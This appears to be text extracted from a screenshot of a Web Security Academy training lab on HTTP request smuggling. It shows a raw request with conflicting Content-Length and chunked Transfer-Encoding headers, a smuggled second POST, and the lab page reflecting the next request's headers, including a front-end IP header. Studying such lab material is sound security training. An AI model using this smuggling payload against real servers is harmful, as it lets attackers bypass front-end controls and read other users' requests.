 POST / HTTP/1.1
Host: ac1d1f101e96b4118054a7b600d600ab.web-security-academy.net
Connection: close
Content-Length: 65
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Origin: https://ac1d1f101e96b4118054a7b600d600ab.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: https://ac1d1f101e96b4118054a7b600d600ab.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=ZSDl2JtPSiFJ3OrUIf56OURTdURJyuKw
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Length: 500
search=0xGeekCat
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class=blog-header>
<h1>0 search results for '0xGeekCat
POST / HTTP/1.1
X-gtPjsV-Ip: 219.79.1.118
Host: ac1d1f101e96b4118054a7b600d600ab.web-security-academy.net
Content-Length: 65
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.102 Safari/537.36
Origin: https://ac1d1f101e96b4118054a7b600d600ab.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im'</h1>
<hr>
</section>
<section class=search>
<form action=/ method=POST>
<input maxlength=600 type=text placeholder='Search the blog...'
name=search>
<button type=submit class=button>Search</button>
</form>
</section>
<section class=blog-list>
<div class=is-linkback>
<a href=/>Back to Blog</a>
</div>
</section>
</div>
</section>
</div>
</body>
</html>